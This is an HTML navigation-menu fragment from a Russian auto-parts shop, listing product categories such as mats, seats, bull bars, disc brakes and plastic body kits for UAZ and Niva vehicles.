<li id="menu-item-98897" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98897 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, коврики, чехлы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98898" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98898 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-radiatora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители радиатора</span></a></li>
	<li id="menu-item-98899" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98899 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehol-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98900" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98900 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/aksessuary-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аксессуары салона</span></a></li>
	<li id="menu-item-98901" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98901 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98902" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98902 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики 452, буханка</span></a></li>
		<li id="menu-item-98903" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98903 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики хантер</span></a></li>
		<li id="menu-item-98904" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98904 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98905" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98905 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98906" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98906 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья 452, буханка</span></a></li>
		<li id="menu-item-98907" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98907 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья хантер</span></a></li>
		<li id="menu-item-98908" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98908 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98909" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98909 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98910" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98910 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка 452 буханка</span></a></li>
		<li id="menu-item-98911" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98911 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка хантер</span></a></li>
		<li id="menu-item-98912" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98912 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98913" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98913 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98914" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98914 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы сидений 452 буханка</span></a></li>
		<li id="menu-item-98915" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98915 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы хантер</span></a></li>
		<li id="menu-item-98916" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98916 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98917" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98917 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внедорожное оборудование</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98918" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98918 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/domkraty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Домкраты</span></a></li>
	<li id="menu-item-98919" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98919 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/kanistry-universalnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Канистры</span></a></li>
	<li id="menu-item-98920" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98920 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/send-trak/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сенд траки</span></a></li>
	<li id="menu-item-98921" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98921 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/stropy-i-takelazh-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы буксировочные</span></a></li>
	<li id="menu-item-98922" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98922 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/universalnye-kreplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Универсальные крепления</span></a></li>
	<li id="menu-item-98923" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98923 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/cepi-na-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цепи противоскольжения</span></a></li>
</ul>
</li>
<li id="menu-item-98924" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98924 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/tjuning-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинг</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98925" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98925 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинг для нивы</span></a></li>
	<li id="menu-item-98926" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98926 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/diskovye-tormoza-niva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза на ниву</span></a></li>
	<li id="menu-item-98927" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98927 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/fortochki-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки на ниву</span></a></li>
	<li id="menu-item-98928" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98928 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/shnorkel-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шноркели на ниву</span></a></li>
	<li id="menu-item-98929" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98929 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/bagazhnik-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники на ниву</span></a></li>
</ul>
</li>
<li id="menu-item-98930" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98930 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы на крышу</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98931" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98931 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы буханка</span></a></li>
	<li id="menu-item-98932" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98932 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы хантер</span></a></li>
	<li id="menu-item-98933" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98933 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы патриот</span></a></li>
	<li id="menu-item-98934" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98934 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-gazel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы на газель</span></a></li>
</ul>
</li>
<li id="menu-item-98935" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98935 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые обвесы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98936" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98936 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/otval-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отвалы</span></a></li>
	<li id="menu-item-98937" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98937 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/balki-silovye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Люстры</span></a></li>
	<li id="menu-item-98938" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98938 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурятники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98939" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98939 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины на буханка</span></a></li>
		<li id="menu-item-98940" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98940 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины 469</span></a></li>
		<li id="menu-item-98941" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98941 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины на патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98942" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98942 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kit-nabor-silovogo-bampera-na-uaz-dlja-samostojatelnoj-sborki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Киты набор силового бампера</span></a></li>
	<li id="menu-item-98943" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98943 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98944" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98944 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки 452</span></a></li>
		<li id="menu-item-98945" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98945 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки патриот</span></a></li>
		<li id="menu-item-98946" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98946 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98947" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98947 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98948" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98948 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы буханка</span></a></li>
		<li id="menu-item-98949" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98949 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы хантер</span></a></li>
		<li id="menu-item-98950" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98950 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98951" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98951 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98952" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98952 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/zadnie-diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние дисковые тормоза</span></a></li>
	<li id="menu-item-98953" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98953 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/komplektujushhie-diskovyh-tormozov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти дисковых тормозов</span></a></li>
	<li id="menu-item-98954" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98954 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/perednie-diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза на передний мост</span></a></li>
</ul>
</li>
<li id="menu-item-98955" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98955 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/organajzery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Органайзеры</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98956" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98956 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/organajzery-organajzery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Органайзеры в багажник</span></a></li>
	<li id="menu-item-98957" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98957 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/podlokotniki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подлокотники</span></a></li>
	<li id="menu-item-98958" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98958 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/polki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полки багажника</span></a></li>
	<li id="menu-item-98959" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98959 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/stoliki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Столики</span></a></li>
</ul>
</li>
<li id="menu-item-98960" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98960 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластиковые обвесы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98961" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98961 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98962" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98962 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/vozduhozabornik-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники на патриот</span></a></li>
		<li id="menu-item-98963" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98963 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/vozduhozabornik-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98964" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98964 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98965" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98965 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов буханки</span></a></li>
		<li id="menu-item-98966" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98966 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов патриот</span></a></li>
		<li id="menu-item-98967" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98967 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98968" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98968 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/polki-i-konsoli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полки и консоли</span></a></li>
	<li id="menu-item-98969" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98969 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/reshetki-radiatora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Решетки радиатора</span></a></li>
	<li id="menu-item-98970" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98970 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/spojlery-i-deflektora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спойлеры и дефлектора</span></a></li>
	<li id="menu-item-98971" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98971 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/shnorkel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шноркели</span></a></li>
	<li id="menu-item-98972" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98972 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обвесы хантер (пластик)</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
